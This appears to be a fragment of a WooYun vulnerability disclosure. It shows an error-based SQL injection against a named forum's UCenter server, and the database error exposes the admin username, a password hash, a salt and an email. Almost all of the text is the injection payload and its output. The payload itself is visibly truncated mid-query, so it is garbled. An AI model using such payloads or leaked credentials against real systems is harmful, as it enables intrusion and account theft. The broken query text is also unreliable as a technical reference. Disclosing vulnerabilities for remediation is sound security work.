 bbs.shanggame.com/shangyou/uc_server/
UCenter info: MySQL Query Error
SQL:SELECT uid, username, email FROM [Table]members WHERE uid IN (0,(SELECT 1 FROM (SELECT COUNT(*),CONCAT((SELECT CONC
WHERE m.adminid=1 AND m.uid=u.uid LIMIT 0,1),FLOOR(RAND(0)*2))X FROM information_schema.tables GROUP BY X)a))
Error:Duplicate entry 'admin|86aae054efdcee8177754fc8ee03b3b9|265019|admin@admin.com|1' for key 'group_key'
Errno:1062
www.wooyun.org